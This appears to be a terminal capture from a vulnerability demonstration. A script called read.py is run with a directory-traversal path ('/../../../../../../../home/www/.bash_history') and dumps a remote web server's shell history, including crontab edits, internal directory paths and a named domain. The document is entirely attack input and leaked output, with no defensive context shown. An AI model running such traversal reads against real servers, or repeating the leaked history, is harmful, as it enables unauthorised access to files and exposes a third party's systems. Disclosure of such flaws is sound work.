 macdeMacBook-Pro:~ mac$ python read.py
file:  /../../../../../../../home/www/.bash_history
cd /data/web/web/img/trustfar/
#1415784103
rz
#1415842888
crontab -e
#1415842917
cd /data/web/batch/ && /usr/local/php/bin/php -f crontab.php jobagile.com.cn
#1415843296
ll
#1415843302
cd day/
#1415843303
ll
#1415843536
cd
#1415843553
cd /data/web/lib/MrJobs/Beisen/
#1415843554
ll
#1415843578
vi Util.php
#1415843588